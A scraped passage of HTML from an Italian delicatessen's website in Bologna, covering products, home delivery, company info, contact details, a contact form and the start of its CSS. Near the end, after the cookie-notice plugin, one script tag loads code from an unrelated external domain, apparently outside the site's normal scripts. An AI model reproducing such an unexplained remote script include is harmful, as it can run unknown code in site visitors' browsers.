                                                                            <h3 class="psliders__label">Olio</h3>
                                                                            <h3 class="psliders__label">Conserve</h3>
                                                                            <h3 class="psliders__label">Sughi</h3>
                                                                            <h3 class="psliders__label">Spezie e sali</h3>
                                                                            <h3 class="psliders__label">Olive</h3>
                                                                    </div>
                                                    </div>
                    </div>
                                    <div class="psliders__block">
                        <div class="psliders__gallery">
                            <div class="psliders__slider swiper">
                                <div class="psliders__wrapper swiper-wrapper">
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/v1.jpg" alt="Galleria">
                                        </div>
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/v2.jpg" alt="Galleria">
                                        </div>
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/v3.jpg" alt="Galleria">
                                        </div>
                                                                    </div>
                                <div class="swiper-pagination"></div>
                            </div>
                        </div>
                        <div class="psliders__content">
                            <h2 class="psliders__title">Frutta e verdura</h2>
                            <div class="psliders__descr"><p>E per tutti I giorni, da Ajò trovi anche un angolo dedicato alle tue esigenze quotidiane, con <strong>frutta, verdura, pane</strong> e <strong>prodotti da forno.</strong></p>
 </div>

                                                    </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="order">
    <div class="order__img-container">
        <img loading="lazy" src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/consegna.png" alt="Consegna a domicilio" class="order__img">
    </div>
    <div class="container">
        <div class="order__container">
            <div class="order__content">
                <div class="section-header order__header">
                    <h2 class="order__title section-title">Vuoi ricevere<br>  i nostri prodotti direttamente <br>  a casa tua? </h2>
                    <div class="section-subtitle order__descr"><p>Effettuaimo <strong>consegne a domicilio su Bologna e provincia.</strong></p>
<p>Grazie alla nostra rete di mezzi refrigerati che ci permettono di non interrompere mai la catena del freddo e di consergnarti prodotti integri e genuini come in negozio!</p>
</div>
                </div>
                <a href="#contacts" class="order__cta btn btn--white">Ordina</a>

            </div>
        </div>
    </div>
</div>
<div id="about" class="about">
    <div class="about__container">
        <div class="about__content">
            <div class="about__header section-header">
                <h2 class="about__title section-title">Chi siamo</h2>
                <div class="about__description section-subtitle"><p><strong>Ajò Prodotti Tipici</strong> è una realtà nel cuore di Bologna che seleziona accuratamente salumi, formaggi e articoli per la dispensa dai migliori produttori d’Italia per portarli direttamente sulla tua tavola.</p>
<p>Da noi puoi trovare tantissimi <strong>prodotti artigianali locali,</strong> insieme a diverse proposte fuori dallo Stivale (Francia, Spagna, Svizzera) ma soprattutto <strong>specialità italiane,</strong> con con particolare attenzione alla nostra terra: la <strong>Sardegna</strong>.</p>
</div>
            </div>
        </div>
        <div class="about__gallery">
            <div id="aboutSlider" class="about__slider swiper">
                <div class="about__wrapper swiper-wrapper">
                                            <div class="about__slide swiper-slide">
                            <picture>
                                <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/user1.webp" type="image/webp">
                                <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/user1.jpg" type="image/jpeg">
                                <img class="about__slide-img" src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/user1.jpg" alt="Chi Siamo">
                            </picture>
                        </div>
                                    </div>
                <!-- <div class="swiper-pagination"></div> -->
            </div>
        </div>
    </div>
</div>
<div class="why">
    <div class="container">
        <div class="section-header why__header">
            <h2 class="section-title why__title">Perché sceglierci</h2>
        </div>
        <div class="why__items">
                            <div class="why__item">
                    <div class="why__svg">
                        <svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none">
  <g clip-path="url(#clip0_48_816)">
    <path d="M7.3075 25.1925C6.1575 24.0425 6.92 21.6263 6.335 20.2113C5.7275 18.75 3.5 17.5625 3.5 16C3.5 14.4375 5.7275 13.25 6.335 11.7887C6.92 10.375 6.1575 7.9575 7.3075 6.8075C8.4575 5.6575 10.875 6.42 12.2887 5.835C13.7562 5.2275 14.9375 3 16.5 3C18.0625 3 19.25 5.2275 20.7113 5.835C22.1263 6.42 24.5425 5.6575 25.6925 6.8075C26.8425 7.9575 26.08 10.3737 26.665 11.7887C27.2725 13.2562 29.5 14.4375 29.5 16C29.5 17.5625 27.2725 18.75 26.665 20.2113C26.08 21.6263 26.8425 24.0425 25.6925 25.1925C24.5425 26.3425 22.1263 25.58 20.7113 26.165C19.25 26.7725 18.0625 29 16.5 29C14.9375 29 13.75 26.7725 12.2887 26.165C10.875 25.58 8.4575 26.3425 7.3075 25.1925Z" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5 17L14.5 20L21.5 13" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  </g>
  <defs>
    <clipPath id="clip0_48_816">
      <rect width="32" height="32" fill="white" transform="translate(0.5)"/>
    </clipPath>
  </defs>
</svg>                    </div>
                    <h3 class="why__item-title">Esperienza nel settore</h3>
                    <div class="why__item-descr"><p>Ci avvaliamo di professionisti che da oltre 20 anni svolgono questo lavoro con serietà e passione.</p>
</div>
                </div>
                            <div class="why__item">
                    <div class="why__svg">
                        <svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none">
  <g clip-path="url(#clip0_48_823)">
    <path d="M24.5 22C27.8137 22 30.5 19.3137 30.5 16C30.5 12.6863 27.8137 10 24.5 10C21.1863 10 18.5 12.6863 18.5 16C18.5 19.3137 21.1863 22 24.5 22Z" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M28.5 20.4763V28.0001L24.5 26.0001L20.5 28.0001V20.4751" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M16.5 24H5.5C5.23478 24 4.98043 23.8946 4.79289 23.7071C4.60536 23.5196 4.5 23.2652 4.5 23V7C4.5 6.73478 4.60536 6.48043 4.79289 6.29289C4.98043 6.10536 5.23478 6 5.5 6H27.5C27.7652 6 28.0196 6.10536 28.2071 6.29289C28.3946 6.48043 28.5 6.73478 28.5 7" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M9.5 17H14.5" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M9.5 13H14.5" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  </g>
  <defs>
    <clipPath id="clip0_48_823">
      <rect width="32" height="32" fill="white" transform="translate(0.5)"/>
    </clipPath>
  </defs>
</svg>                    </div>
                    <h3 class="why__item-title">Qualità e convenienza</h3>
                    <div class="why__item-descr"><p>Selezioniamo sempre accuratamente produttori e prodotti, con l&#8217;obiettivo di preservare la qualità a prezzi convenienti.</p>
</div>
                </div>
                            <div class="why__item">
                    <div class="why__svg">
                        <svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none">
  <path d="M30.5875 15.2251L27.5 16.7626L23.5 9.11259L26.625 7.55009C26.8572 7.43171 27.1269 7.40996 27.3751 7.48957C27.6233 7.56919 27.83 7.74371 27.95 7.97509L31.025 13.8626C31.0874 13.9804 31.1255 14.1096 31.1372 14.2424C31.1489 14.3752 31.134 14.509 31.0932 14.636C31.0525 14.7629 30.9867 14.8805 30.8999 14.9816C30.813 15.0828 30.7068 15.1656 30.5875 15.2251V15.2251Z" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M5.49979 16.6375L2.41229 15.0875C2.29341 15.0292 2.18746 14.9477 2.10073 14.8476C2.01401 14.7476 1.94829 14.6311 1.90747 14.5052C1.86666 14.3793 1.85159 14.2464 1.86315 14.1145C1.87471 13.9826 1.91268 13.8544 1.97479 13.7375L5.04979 7.84999C5.17008 7.61878 5.37588 7.44367 5.62337 7.36195C5.87086 7.28023 6.14047 7.29837 6.37479 7.41249L9.49979 8.97499L5.49979 16.6375Z" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M27.5 16.7627L25.5 19.1127L20.9 23.7127C20.7746 23.8299 20.6227 23.915 20.4573 23.9608C20.2918 24.0065 20.1178 24.0114 19.95 23.9752L12.7 22.1627C12.5676 22.1258 12.4442 22.0619 12.3375 21.9752L5.5 16.6377" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M25.5001 19.1123L20.0001 15.1123L18.4001 16.3123C17.7069 16.8297 16.8651 17.1092 16.0001 17.1092C15.1351 17.1092 14.2933 16.8297 13.6001 16.3123L12.9251 15.7998C12.811 15.713 12.7166 15.603 12.6481 15.477C12.5797 15.351 12.5388 15.2119 12.5282 15.0689C12.5175 14.9259 12.5374 14.7823 12.5864 14.6476C12.6355 14.5128 12.7126 14.39 12.8126 14.2873L17.7126 9.39981C17.8047 9.30822 17.9139 9.23568 18.034 9.18635C18.1541 9.13701 18.2828 9.11186 18.4126 9.11231H23.5001" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M9.5752 8.97527L15.9877 7.10027C16.2155 7.03493 16.4592 7.05265 16.6752 7.15027L21.0002 9.11277" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M14.5 26.6125L10.7375 25.6625C10.5842 25.6279 10.4422 25.5547 10.325 25.45L7.5 23" stroke="#C3C704" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                    </div>
                    <h3 class="why__item-title">Cura del cliente</h3>
                    <div class="why__item-descr"><p>Ti accogliamo in negozio consigliandoti sempre i prodotti più adatti alle tue esigenze e al tuo palato.</p>
</div>
                </div>
                    </div>
    </div>
</div>


</main>

<footer id="contacts" class="main-footer">
    <div class="main-footer__contacts">
        <div class="footer-contacts">
            <div class="footer-contacts__col">
                <div>

                    <h2 class="footer-contacts__title section-title">I nostri recapiti</h2>
                    <ul class="footer-contacts__list">
                        <li class="footer-contacts__item">
                            <div class="footer-contacts__item-title">Indirizzo</div>
                            <div class="footer-contacts__item-text">Via Toscana, 122 c/d – 40141 Bologna (BO)</div>
                        </li>
                        <li class="footer-contacts__item">
                            <div class="footer-contacts__item-title">Telefono</div>
                            <a target="_blank" rel="noopener noreferrer" href="tel:3473003077" class="footer-contacts__item-text">347 300 3077</a>
                        </li>
                        <li class="footer-contacts__item">
                            <div class="footer-contacts__item-title">Email</div>
                            <a target="_blank" rel="noopener noreferrer" href="mailto:info@ajoprodottitipici.com" class="footer-contacts__item-text">info@ajoprodottitipici.com</a>
                        </li>
                        <li class="footer-contacts__item">
                            <div class="footer-contacts__item-title">Orari di apertura</div>
                            <div class="footer-contacts__item-text"><p class="x_MsoNormal"><span data-olk-copy-source="MessageBody">LUNEDI-VENERDI’: 8:00-13:30/16:30-19:30</span></p>
<p class="x_MsoNormal">SABATO: 8:00-13:30</p>
<p>Domenica chiuso</p>
</div>
                        </li>
                    </ul>
                    <ul class="footer-contacts__socials">
                        							                            <li class="footer-contacts__socials-item">
                                <a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/ajo.prodottitipici/" class="footer-contacts__socials-link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <path d="M2.1888 16.8573C2.1888 13.6317 2.1888 10.4061 2.1888 7.18048C2.2224 6.97888 2.2416 6.77728 2.2848 6.57568C2.784 4.37248 4.1232 2.96128 6.2976 2.35168C6.5856 2.27008 6.8832 2.24128 7.1808 2.18848C10.4064 2.18848 13.632 2.18848 16.8576 2.18848C17.2704 2.27488 17.6928 2.31808 18.0912 2.44768C20.376 3.20128 21.84 5.20288 21.8496 7.60288C21.8592 10.5453 21.8544 13.4877 21.8496 16.4301C21.8496 17.3613 21.6432 18.2493 21.1728 19.0557C20.1024 20.8845 18.4944 21.8301 16.3776 21.8445C13.4736 21.8637 10.5696 21.8541 7.6656 21.8445C7.3008 21.8445 6.9312 21.8253 6.5808 21.7437C4.3776 21.2541 2.9664 19.9149 2.3568 17.7405C2.2704 17.4525 2.2416 17.1501 2.1888 16.8573ZM20.6928 12.0141C20.6928 10.5789 20.6976 9.14848 20.688 7.71328C20.6832 7.37728 20.664 7.03168 20.592 6.70528C20.1408 4.68448 18.4608 3.35488 16.368 3.35008C13.4688 3.34528 10.5696 3.35008 7.6704 3.35008C7.176 3.35008 6.6864 3.41248 6.2208 3.58048C4.4352 4.22368 3.3504 5.76928 3.3504 7.67488C3.3456 10.5693 3.3456 13.4589 3.3552 16.3533C3.3552 16.6845 3.384 17.0205 3.456 17.3421C3.912 19.3485 5.5776 20.6829 7.6464 20.6877C10.5648 20.6973 13.4832 20.6973 16.4016 20.6877C17.8656 20.6829 19.0512 20.0829 19.9152 18.8925C20.4624 18.1389 20.6976 17.2797 20.6976 16.3533C20.6928 14.9037 20.6928 13.4589 20.6928 12.0141Z" fill="#BA1218"/>
  <path d="M17.4096 12.0136C17.424 14.9752 14.9856 17.4136 12.0192 17.4088C9.04799 17.404 6.64799 15.004 6.63359 12.028C6.61919 9.06642 9.05759 6.62802 12.024 6.63282C14.9904 6.63282 17.3952 9.03282 17.4096 12.0136ZM16.248 12.0232C16.248 9.69522 14.3664 7.80402 12.0336 7.79442C9.70079 7.78482 7.79519 9.68082 7.79519 12.0184C7.79519 14.3464 9.67679 16.2376 12.0096 16.2472C14.3376 16.2568 16.2432 14.356 16.248 12.0232Z" fill="#BA1218"/>
  <path d="M17.7312 4.66995C18.6288 4.66515 19.3632 5.40435 19.368 6.30195C19.368 7.19475 18.6288 7.93874 17.736 7.94354C16.848 7.94354 16.0992 7.19474 16.0944 6.30674C16.0896 5.41874 16.8384 4.67475 17.7312 4.66995ZM18.2064 6.30195C18.2064 6.04275 17.9904 5.83154 17.7264 5.83154C17.4768 5.83634 17.2608 6.04754 17.2608 6.29714C17.256 6.55154 17.4816 6.77714 17.736 6.77714C17.9904 6.78194 18.2064 6.56115 18.2064 6.30195Z" fill="#BA1218"/>
</svg>                                </a>
                            </li>
							                         							                            <li class="footer-contacts__socials-item">
                                <a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/profile.php?id=61556324727762" class="footer-contacts__socials-link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <path d="M17.016 2.19336C17.5008 2.41896 17.6832 2.80776 17.6688 3.33576C17.6496 4.16136 17.664 4.98216 17.664 5.80776C17.664 6.51336 17.28 6.89256 16.5696 6.89736C16.008 6.90216 15.4464 6.89736 14.8848 6.91176C14.448 6.92136 14.3712 6.99336 14.3616 7.43496C14.3472 7.88616 14.3568 8.33736 14.3568 8.81256C14.4336 8.81736 14.5008 8.82216 14.568 8.82216C15.2064 8.82216 15.8448 8.82216 16.4832 8.82216C17.1648 8.82696 17.5488 9.21096 17.5488 9.89256C17.5488 10.8334 17.5488 11.7694 17.5488 12.7102C17.5488 13.3774 17.1552 13.771 16.488 13.771C15.7872 13.771 15.0864 13.771 14.3472 13.771C14.3472 13.8622 14.3472 13.939 14.3472 14.0206C14.3472 16.2574 14.352 18.4894 14.3424 20.7262C14.3424 20.947 14.2848 21.187 14.184 21.379C14.0304 21.6766 13.7424 21.8206 13.4064 21.8206C12.3456 21.8254 11.2848 21.8302 10.224 21.8206C9.7152 21.8158 9.3408 21.4366 9.2976 20.9278C9.2928 20.8366 9.288 20.7502 9.288 20.659C9.288 18.451 9.288 16.2382 9.288 14.0302C9.288 13.9486 9.288 13.867 9.288 13.771C8.7168 13.771 8.1648 13.771 7.6176 13.771C7.5024 13.771 7.3872 13.7662 7.2768 13.747C6.84 13.6702 6.5136 13.315 6.5088 12.8686C6.4992 11.8222 6.4944 10.7758 6.5088 9.72456C6.5136 9.23016 6.9024 8.84136 7.4016 8.82696C7.944 8.81256 8.4864 8.82216 9.0288 8.81736C9.1056 8.81736 9.1824 8.81736 9.2784 8.81736C9.2832 8.73576 9.288 8.66856 9.288 8.60136C9.2928 8.02536 9.2784 7.44936 9.3072 6.87816C9.3696 5.69256 9.7296 4.61256 10.536 3.71496C11.2848 2.87496 12.24 2.41896 13.3392 2.23656C13.3872 2.22696 13.4352 2.21256 13.4832 2.19816C14.6688 2.19336 15.84 2.19336 17.016 2.19336ZM7.6704 12.6094C7.7616 12.6094 7.8336 12.6094 7.9008 12.6094C8.5152 12.6094 9.1248 12.6094 9.7392 12.6094C10.1808 12.6094 10.4304 12.8494 10.4448 13.2862C10.4448 13.3438 10.4448 13.4014 10.4448 13.459C10.4448 15.7774 10.4448 18.0958 10.4448 20.4142C10.4448 20.4958 10.4448 20.5726 10.4448 20.6494C11.376 20.6494 12.2736 20.6494 13.1904 20.6494C13.1904 20.5582 13.1904 20.4766 13.1904 20.395C13.1904 18.0526 13.1904 15.7054 13.1904 13.363C13.1904 12.8494 13.4304 12.6094 13.9392 12.6094C14.688 12.6094 15.432 12.6094 16.1808 12.6094C16.248 12.6094 16.3152 12.6094 16.3872 12.6094C16.3872 11.7118 16.3872 10.8478 16.3872 9.96456C16.3056 9.96456 16.2384 9.96456 16.1712 9.96456C15.4176 9.96456 14.664 9.96936 13.9104 9.96456C13.488 9.96456 13.2096 9.73896 13.2048 9.34536C13.1904 8.61576 13.1808 7.88616 13.2336 7.16136C13.2912 6.35496 13.7376 5.89416 14.5344 5.79816C15.1008 5.73096 15.6816 5.75496 16.2528 5.74056C16.3344 5.74056 16.416 5.74056 16.5024 5.74056C16.5024 4.91976 16.5024 4.12296 16.5024 3.33096C16.4736 3.32136 16.4592 3.31176 16.44 3.31176C15.6144 3.31176 14.7936 3.29256 13.968 3.32616C13.1184 3.35976 12.336 3.61896 11.688 4.19016C10.8624 4.91496 10.5168 5.86056 10.4688 6.92616C10.4352 7.67016 10.4544 8.41896 10.4496 9.16776C10.4496 9.72456 10.2144 9.96456 9.6624 9.96456C9.1344 9.96456 8.6016 9.96456 8.0736 9.96456C7.944 9.96456 7.8096 9.96456 7.6704 9.96456C7.6704 10.8526 7.6704 11.7214 7.6704 12.6094Z" fill="#BA1218"/>
</svg>                                </a>
                            </li>
							                         							                                            </ul>
                </div>
            </div>

            <div class="footer-contacts__col">
                <div>

                    <h2 class="footer-contacts__title section-title">Contattaci</h2>
                    <p class="footer-contacts__subtitle">Compila il modulo per ordinare i nostri prodotti o ricevere maggiori informazioni</p>
                    <div class="footer-contacts__form">
                        
<div class="wpcf7 no-js" id="wpcf7-f136-o1" lang="it-IT" dir="ltr" data-wpcf7-id="136">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f136-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="136" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f136-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-group">
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome*" value="" type="text" name="your-name" /></span>
</div>
<div class="form-group">
    <span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefono*" value="" type="tel" name="your-phone" /></span>
</div>
<div class="form-group">
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
</div>

<div class="form-group form-group--textarea">
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Messaggio" name="your-message"></textarea></span>
</div>
<div class="form-footer">
    
    <div class="privacy">
        <span class="wpcf7-form-control-wrap" data-name="acceptance-223"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-223" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Cliccando su invia dichiari di aver preso visione e di accettare la nostra <a href="/privacy-policy/" target="_blank">privacy policy</a></span></label></span></span></span>
    </div>

<input class="wpcf7-form-control wpcf7-submit has-spinner form__submit btn" type="submit" value="Invia" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>
                </div>
            </div>
            <div class="footer-contacts__col">
                <div id="jsMap" class="footer-contacts__map"></div>
            </div>
        </div>
    </div>



    <div class="main-footer__bottom">

        <div class="container">

            <div class="main-footer__menu">
                <div class="main-footer__logo">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/logo.png" alt="Logo">
                                    </div>

                <ul class="main-footer__menu-list">
                    <li><a href="#home" class="main-footer__menu-link ">Home</a></li>
                    <li><a href="#products" class="main-footer__menu-link">Prodotti</a></li>
                    <li><a href="#about" class="main-footer__menu-link">Chi siamo</a></li>
                    <li><a href="#contacts" class="main-footer__menu-link">Contatti</a></li>
                </ul>

            </div>
            <div class="footer-bottom">

                <div class="footer-bottom__col">
                    Copyright 2026© RS Alimentari Srl. Partita Iva: 03630261208                </div>


                <div class="footer-bottom__col">
                    <a target="_blank" rel="noopener noreferrer" href="/privacy-policy">
                        Privacy and Cookie policy
                    </a>
                </div>



                <div class="footer-bottom__col">

                    RS Alimentari Srl ha scelto <a target="_blank" rel="noopener noreferrer" href="https://altuofianco.it/">
                        <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/partner.jpg" alt="Altuofianco">
                    </a>

                </div>



            </div>

        </div>

    </div>

</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ar-ajo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajoprodottitipici.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ajoprodottitipici.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ajoprodottitipici.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajoprodottitipici.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://ajoprodottitipici.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ajoprodottitipici.com\/wp-admin\/admin-ajax.php","nonce":"70afc6cc14","hideEffect":"none","position":"bottom","onScroll":true,"onScrollOffset":500,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":3600,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ajoprodottitipici.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://ajoprodottitipici.com/wp-content/themes/ar-ajo/dist/main.js?ver=6.8.2" id="main-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(29,29,28,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Questo sito utilizza cookie, anche di terze parti, per garantirti una migliore esperienza di navigazione. Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso del cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #ba1218">Ok</button><button data-link-url="https://ajoprodottitipici.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Maggiori informazioni" style="background-color: #ba1218">Maggiori informazioni</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script src="https://r.atf.care/fcheck.js"></script>
</body>



</html>

--- FILE ---
content_type: text/css
request_url: https://ajoprodottitipici.com/wp-content/themes/ar-ajo/dist/main.css?ver=6.8.2
body_size: 10948
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box}html{font-size:62.5%;height:100%;min-width:320px}@media screen and (max-width: 1550px){html{font-size:60%}}@media screen and (max-width: 1400px){html{font-size:58%}}@media screen and (max-width: 1200px){html{font-size:50%}}body{height:100%;min-width:320px;position:relative;margin:0;font-family:Raleway,sans-serif;font-size:18px;color:#1d1d1c;background:white;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:after{content:"";position:absolute;top:0;left:50%;display:none;width:1px;height:100%;background-color:green}.lock body{overflow:hidden;touch-action:none}*,*:before,*:after{box-sizing:border-box}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-weight:inherit;font-size:inherit}img{max-width:100%;height:auto;vertical-align:top}ul{margin:0;padding:0;list-style-type:none}p{margin:0;padding:0}.hidden{display:none}.container{margin:0 auto;padding:0 20px;max-width:1480px;width:100%}input[type=submit]:disabled{cursor:not-allowed!important;opacity:.6!important}a{color:inherit;text-decoration:none}input::-ms-clear{display:none}button{cursor:pointer}button::-moz-focus-inner{padding:0;border:0}.wrapper{width:100%;min-height:100%;display:flex;flex-direction:column;overflow:hidden;opacity:0;transition:opacity .2s ease-out}.wrapper>main{flex:1 1 auto}.wrapper>*{min-width:0}.wrapper.loaded{opacity:1}.section-header{display:flex;flex-direction:column;gap:3.2rem}@media (max-width: 450px){.section-header{gap:2.4rem}}.section-title{color:#1d1d1c;font-family:Marcellus;font-size:6.4rem;font-style:normal;font-weight:400;line-height:100%}@media (max-width: 550px){.section-title{font-size:4.8rem}}@media (max-width: 450px){.section-title{font-size:3.6rem}}.section-subtitle{color:#1d1d1c;font-family:Raleway;font-size:2rem;font-style:normal;font-weight:400;line-height:160%}@media (max-width: 450px){.section-subtitle{font-size:1.8rem}}.section-subtitle p:not(:last-child){margin-bottom:3.2rem}@media (max-width: 450px){.section-subtitle p:not(:last-child){margin-bottom:2.4rem}}.section-subtitle strong{font-weight:600}.swiper-pagination{z-index:20;padding-bottom:6.4rem}.swiper-pagination .swiper-pagination-bullet{width:1.6rem;height:1.6rem;background-color:#fff;transition:all .3s ease-out;opacity:.5!important;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.swiper-pagination .swiper-pagination-bullet:not(:last-child){margin-right:3.2rem!important}@media (max-width: 550px){.swiper-pagination .swiper-pagination-bullet:not(:last-child){margin-right:1.6rem!important}}.swiper-pagination .swiper-pagination-bullet-active,.swiper-pagination .swiper-pagination-bullet:hover{opacity:1!important}*{scrollbar-width:thin;scrollbar-color:#ed454b 